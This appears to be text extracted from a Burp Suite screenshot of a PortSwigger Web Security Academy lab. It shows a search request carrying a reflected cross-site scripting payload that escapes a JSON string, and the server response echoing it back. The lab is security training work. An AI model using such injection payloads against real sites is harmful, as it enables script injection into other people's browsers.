 Request
Pretty Raw Hex Hackvertor
1 GET /search-results?search=%5C%22-alert%281%29%7D%2F%2F HTTP/2
2 Host: 0ae9007c03b588b78357f0e800a60071.web-security-academy.net
3 Cookie: session=s9PKdEOYcOEKu2CrN
\"-alert(1)}//
4 User-Agent: Mozilla/5.0 (Windows x64; rv:109.0) Gecko/20100101 Firefox/117.0
Press 'F2' for focus
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae9007c03b588b78357f0e800a60071.web-security-academy.net/?search=%5C%22-alert%281%29%7D%2F%2F
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}